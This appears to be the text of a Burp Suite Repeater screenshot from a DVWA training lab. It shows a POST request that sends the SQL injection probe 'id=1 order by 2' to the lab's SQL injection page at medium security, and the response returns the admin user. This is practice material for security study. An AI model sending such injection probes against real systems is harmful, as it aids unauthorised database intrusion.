 1 2 3 4
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://192.168.80.145
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.80.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.80.145/dvwa/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: http://192.168.80.145
11 Connection: close
12 Cookie: security=medium; PHPSESSID=14e25onisogeuh3n3mlfkegd9s
13 Upgrade-Insecure-Requests: 1
14
15 id=1 order by 2&Submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 order by 2
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-inject
https://owasp.org/www-community/attacks/SQL_Injectio
https://bobby-tables.com/
Done